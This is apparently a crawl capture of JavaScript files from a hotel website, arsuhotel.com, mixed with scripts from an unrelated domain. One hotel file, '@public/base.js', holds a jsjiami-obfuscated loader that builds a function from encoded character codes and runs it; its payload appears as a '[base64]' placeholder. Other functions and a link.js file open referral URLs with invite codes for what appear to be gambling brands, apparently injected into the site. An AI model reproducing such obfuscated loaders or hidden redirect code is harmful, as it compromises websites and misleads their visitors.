function jyH5_visit() {
    window['open'](ybty_link['jiuyouH5']+jiuyou_code)
}
function jyAPP_visit() {
    window['open'](ybty_link['jiuyouApp']+jiuyou_code)
}

function kyH5_visit() {
    window['open'](ybty_link['kaiyunH5'])
}
function kyAPP_visit() {
    window['open'](ybty_link['kaiyunApp'])
}

function hthH5_visit() {
    window['open'](ybty_link['hthH5']+hth_code)
}
function hthAPP_visit() {
    window['open'](ybty_link['hthApp']+hth_code)
}

function devicejiuyou(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kaiyunH5bak']); 
    }else{
      window.open(ybty_link['kaiyunPcbak']); 
    }
}

function devicekaiyun(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kaiyunH5']+kaiyun_code); 
    }else{
      window.open(ybty_link['kaiyunPc']+kaiyun_code); 
    }
}

function devicehth(code){
   if(window.innerWidth<768){
      window.open(ybty_link['hthH5']+hth_code); 
    }else{
      window.open(ybty_link['hthPc']+hth_code); 
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.arsuhotel.com/@public/base.js
body_size: 454
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.arsuhotel.com/Public/js/base.js
body_size: 1131
content:
currClientWidth = document.documentElement.clientWidth;
if (currClientWidth < 768)
{
	var deviceWidth = document.documentElement.clientWidth;
	document.documentElement.style.fontSize = deviceWidth * 100 / 640 + 'px';
}

// window._bd_share_config = {
//         "common" : {
//          "bdSnsKey" : {},
//          "bdText" : "${title}",  //分享时的标题
//          "bdMini" : "2",
//          "bdMiniList" : false,
//          "bdPic" : "${pic}", //此处为分享时自带的图片
//          "bdStyle" : "0",
//          "bdSize" : "32",
//          "bdUrl" : '${sharUrl}', //此处为后台要进行分享的内容的定义
//          "bdDesc":'${summary}',  //分享时的文本摘要
//         },
//         "share" : {}
//        };
//        //此处为需要引入的百度分享的js文件
//        with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
$(function(){
	/*navBtn*/
	$("#listCloseBtn").click(function(){
		$(".nav-drownbox").stop(false,true).animate({
			"top":"-1000px",
			"opacity":"0"
		},500);
	});

navBtnBool=true;
	$(".navBtn").click(function(){
		$(this).toggleClass("wapBtnAn");
		var screenWidth=$(window).width();
		if(screenWidth>=767){
			if(navBtnBool){
				$(".nav-drownbox").stop(false,true).animate({
					"top":"0px",
					"opacity":"1"
				},500);
			}else{
				$(".nav-drownbox").stop(false,true).animate({
					"top":"-1000px",
					"opacity":"0"
				},500);
			}
			
		}else{
			$('.header').addClass('show');

				$(".topbar-box").animate({
					"right":"0px"	
				},500);
		}
		
	});
	
$(".close-btn,.about-page .item a").click(function(){
		$('.header').removeClass('show');
				$(".topbar-box").animate({
					"right":"-100%"	
				},500);
	});


$(".header .item-dropdown").mouseenter(function(){
	$(this).addClass('on');
	$('body').addClass('overlay-show');
	$(this).find('.drowdown-box').fadeIn();
});
$(".header .item-dropdown").mouseleave(function(){
	$(this).removeClass('on');
	$(this).find('.drowdown-box').fadeOut();
	$('body').removeClass('overlay-show');
	
});
 
$(window).scroll(function(){
    var st = $(window).scrollTop();
    var bh = $(".banner").height();
    if(st > 30){
        $(".header").addClass("on");
        $('body').addClass('on');
    }else{
        $(".header").removeClass("on");
        $('body').removeClass('on');
    }
})
})

--- FILE ---
content_type: application/javascript
request_url: https://v66v9.top/static/js/link.js
body_size: 152
content:
var ybty_link = {
                kaiyunH5:      "https://www.v66b44.com/?inviteCode=56781",// kaiyunh5

                hthH5:      "https://www.v66b44.com/?inviteCode=56781",// hthh5

                jiuyouH5:      "https://www.v66b44.com/?inviteCode=56781",// jiuyouh5
            }